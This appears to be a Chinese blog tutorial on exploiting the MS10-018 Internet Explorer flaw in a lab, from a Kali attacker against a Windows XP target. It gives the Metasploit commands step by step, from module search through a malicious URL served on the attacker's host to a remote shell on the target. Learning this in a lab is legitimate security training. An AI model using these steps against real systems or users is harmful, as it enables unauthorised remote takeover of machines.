环境介绍

攻击机:kali(ip:192.168.133.136)

靶机:winxp(ip:192.168.133.140)

靶机条件:关闭防火墙

利用过程



1.msfconsole集成了很多漏洞的利用脚本

msfconsole //漏洞利用



2.搜索ms10-018相关模块

search ms10-018



3.使用模块

use 0 //使用模块



4.设置目标ip或网段

set rhosts 192.168.133.140 //设置目标ip或网段



5.攻击,得到url:http://192.168.133.136:8080/xtygACVB1R

run/exploit //攻击





6.当xp的ie浏览器输入刚刚都得到的url,kali会得到反馈





7.查看已经成功获取的会话

sessions -i

8.利用会话

sessions -i -1



9.获取目标系统的shell

shell

总结

这个漏洞是利用ie浏览器的漏洞拿到主机的shell,只有当用户在ie浏览器使用了得到的url才能利用漏洞获取会话得到主机shell,否则会话建立不成功也就没办法继续渗透。

版权声明:本文为weixin_56291508原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。